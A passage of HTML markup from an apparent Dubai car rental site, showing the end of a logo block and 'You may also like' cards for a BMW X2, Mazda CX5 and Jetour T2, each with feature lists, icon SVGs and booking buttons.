                        </a>
                    </li>
                    <li class="logo-group__item">
                        <div class="logo-group__illustration">
                            <picture>
                                <source data-srcset="/assets/blocks/logo-group/images/2.webp" type="image/webp" />
                                <img data-src="/assets/blocks/logo-group/images/2.png" alt="image" width="139" height="45" class="logo-group__image lazyload" title="" src="[data-uri]" />
                            </picture>
                        </div>
                    </li>
                    <li class="logo-group__item">
                        <div class="logo-group__illustration">
                            <picture>
                                <source data-srcset="/assets/blocks/logo-group/images/3.webp" type="image/webp" />
                                <img data-src="/assets/blocks/logo-group/images/3.png" alt="image" width="46" height="45" class="logo-group__image lazyload" title="" src="[data-uri]" />
                            </picture>
                        </div>
                    </li>
                    <li class="logo-group__item">
                        <div class="logo-group__illustration">
                            <picture>
                                <source data-srcset="/assets/blocks/logo-group/images/4.webp" type="image/webp" />
                                <img data-src="/assets/blocks/logo-group/images/4.png" alt="image" width="139" height="52" class="logo-group__image lazyload" title="" src="[data-uri]" />
                            </picture>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>

    <div class="content__suggestion">
        <div class="content__header content__header_spacing_l">
            <div class="page__container">
                <div class="content__title">
                    <h2 class="title title_size_h4">You may also like</h2>
                </div>
            </div>
        </div>
        <div class="page__container page__container_size_xl">
            <div class="card-group card-group_cols_m-2 card-group_cols_l-4">
                <div class="card-group__holder">
                        

<div class="card-group__item">
    <div class="card card-group__snippet ">
        <div class="card__illustration">
            <a href="/en/dubai/rent/113-bmw-x2" class="card__picture">
                <picture>
                    <source data-srcset="/CarPhotos/400/60064f6979b74e2a8de5657eb8544fe3.webp" type="image/webp" />
                    <img data-src="/CarPhotos/400/60064f6979b74e2a8de5657eb8544fe3.webp" alt="image" width="265"
                    height="265" class="card__image lazyload" title="" src="[data-uri]" />
                </picture>
            </a>
            <div class="card__stickers card__stickers_position_top-left">
                        <div class="card__sticker">
                            <div class="sticker sticker_style_primary">
                                New
                            </div>
                        </div>
            </div>
            <div class="card__stickers card__stickers_position_top-right">
                <div class="card__sticker">
                    <a href="/en/allinclusive" class="sticker sticker_style_allinclusive">avaliable in all inclusive</a>
                </div>
            </div>
        </div>
        <div class="card__main">
            <div class="card__info">
                <div class="card__header">
                    <h2 class="card__title">
                        <a href="/en/dubai/rent/113-bmw-x2" class="card__link">BMW</a>
                    </h2>
                    <div class="card__caption">X2, SUV</div>
                </div>
                <div class="card__prop-group">
                    <div class="card__props">
                        <ul class="prop-list">
                            <li class="prop-list__item">
                                Engine: 2.0L
                            </li>
                                <li class="prop-list__item">
                                    Leather Seat
                                </li>
                                <li class="prop-list__item">
                                    Rear View Camera
                                </li>
                                <li class="prop-list__item">
                                    Cruise control
                                </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="card__picto">
                <div class="picto">
                    <div class="picto__items">
                        <div class="picto__item">
                            <span class="picto__label">4</span>
                            <span class="picto__illustration">
                                <svg width="11" height="30" viewBox="0 0 11 30" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z" fill="#9A9AB1"></path>
                                    <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">2</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z" fill="#9A9AB1"></path>
                                    <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z" fill="#9A9AB1"></path>
                                    <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">4</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                        <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                    </svg>
                                </span>
                            </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                        <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                    </svg>
                                </span>
                            </div>
                    </div>
                </div>
            </div>
        </div>
            <form class="card__footer" action="/en/rent/113-bmw-x2" method="get">
                <div class="card__price-group">
                    <div class="price-group">
                        <div class="price-group__container js-price-group-carousel">
                            <div class="price-group__holder">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="card__controls">
                    <div class="card__total">
                        Total for <span class="total_days_container"></span> days: <span class="card__total-price total_sum_container"></span> AED
                        <span class="card__total-tax">+<span class="total_sum_tax_container"></span> AED VAT</span>
                    </div>
                    <div class="card__control">
                        <button class="button button_width_full" type="submit">
                            <span class="button__holder">Book</span>
                        </button>
                    </div>
                    <div class="card__control">
                        <a class="button button--gold button_width_full" href="https://whatsapp.placeholder/971551848500?text=I%20need%20all%20inclusive%20package%20for%20BMW%20X2">
                            <span class="button__holder">All inclusive</span>
                        </a>
                    </div>
                </div>
            </form>
    </div>
</div>
                        

<div class="card-group__item">
    <div class="card card-group__snippet ">
        <div class="card__illustration">
            <a href="/en/dubai/rent/31-mazda-cx5" class="card__picture">
                <picture>
                    <source data-srcset="/CarPhotos/400/2034b664944b4543be2a1b0eb6b7982b.webp" type="image/webp" />
                    <img data-src="/CarPhotos/400/2034b664944b4543be2a1b0eb6b7982b.webp" alt="image" width="265"
                    height="265" class="card__image lazyload" title="" src="[data-uri]" />
                </picture>
            </a>
            <div class="card__stickers card__stickers_position_top-left">
            </div>
            <div class="card__stickers card__stickers_position_top-right">
                <div class="card__sticker">
                    <a href="/en/allinclusive" class="sticker sticker_style_allinclusive">avaliable in all inclusive</a>
                </div>
            </div>
        </div>
        <div class="card__main">
            <div class="card__info">
                <div class="card__header">
                    <h2 class="card__title">
                        <a href="/en/dubai/rent/31-mazda-cx5" class="card__link">Mazda</a>
                    </h2>
                    <div class="card__caption">CX5, SUV</div>
                </div>
                <div class="card__prop-group">
                    <div class="card__props">
                        <ul class="prop-list">
                            <li class="prop-list__item">
                                Engine: 2.5L
                            </li>
                                <li class="prop-list__item">
                                    Rear View Camera
                                </li>
                                <li class="prop-list__item">
                                    Cruise control
                                </li>
                                <li class="prop-list__item">
                                    Push button start
                                </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="card__picto">
                <div class="picto">
                    <div class="picto__items">
                        <div class="picto__item">
                            <span class="picto__label">4</span>
                            <span class="picto__illustration">
                                <svg width="11" height="30" viewBox="0 0 11 30" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z" fill="#9A9AB1"></path>
                                    <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">3</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z" fill="#9A9AB1"></path>
                                    <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z" fill="#9A9AB1"></path>
                                    <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">5</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                        <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                    </svg>
                                </span>
                            </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                        <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                    </svg>
                                </span>
                            </div>
                    </div>
                </div>
            </div>
        </div>
            <form class="card__footer" action="/en/rent/31-mazda-cx5" method="get">
                <div class="card__price-group">
                    <div class="price-group">
                        <div class="price-group__container js-price-group-carousel">
                            <div class="price-group__holder">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="card__controls">
                    <div class="card__total">
                        Total for <span class="total_days_container"></span> days: <span class="card__total-price total_sum_container"></span> AED
                        <span class="card__total-tax">+<span class="total_sum_tax_container"></span> AED VAT</span>
                    </div>
                    <div class="card__control">
                        <button class="button button_width_full" type="submit">
                            <span class="button__holder">Book</span>
                        </button>
                    </div>
                    <div class="card__control">
                        <a class="button button--gold button_width_full" href="https://whatsapp.placeholder/971551848500?text=I%20need%20all%20inclusive%20package%20for%20Mazda%20CX5">
                            <span class="button__holder">All inclusive</span>
                        </a>
                    </div>
                </div>
            </form>
    </div>
</div>
                        

<div class="card-group__item">
    <div class="card card-group__snippet ">
        <div class="card__illustration">
            <a href="/en/dubai/rent/131-jetour-t2" class="card__picture">
                <picture>
                    <source data-srcset="/CarPhotos/400/f5855ca8de574322912924b32de3e748.webp" type="image/webp" />
                    <img data-src="/CarPhotos/400/f5855ca8de574322912924b32de3e748.webp" alt="image" width="265"
                    height="265" class="card__image lazyload" title="" src="[data-uri]" />
                </picture>
            </a>
            <div class="card__stickers card__stickers_position_top-left">
                        <div class="card__sticker">
                            <div class="sticker sticker_style_primary">
                                New
                            </div>
                        </div>
            </div>
            <div class="card__stickers card__stickers_position_top-right">
                <div class="card__sticker">
                    <a href="/en/allinclusive" class="sticker sticker_style_allinclusive">avaliable in all inclusive</a>
                </div>
            </div>
        </div>
        <div class="card__main">
            <div class="card__info">
                <div class="card__header">
                    <h2 class="card__title">
                        <a href="/en/dubai/rent/131-jetour-t2" class="card__link">Jetour</a>
                    </h2>
                    <div class="card__caption">T2, SUV</div>
                </div>
                <div class="card__prop-group">
                    <div class="card__props">
                        <ul class="prop-list">
                            <li class="prop-list__item">
                                Engine: 2.0T
                            </li>
                                <li class="prop-list__item">
                                    Leather Seat
                                </li>
                                <li class="prop-list__item">
                                    360 Сamera
                                </li>
                                <li class="prop-list__item">
                                    Rear View Camera
                                </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="card__picto">
                <div class="picto">
                    <div class="picto__items">
                        <div class="picto__item">
                            <span class="picto__label">5</span>
                            <span class="picto__illustration">
                                <svg width="11" height="30" viewBox="0 0 11 30" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z" fill="#9A9AB1"></path>
                                    <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">2</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z" fill="#9A9AB1"></path>
                                    <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z" fill="#9A9AB1"></path>
                                    <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">5</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                        <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 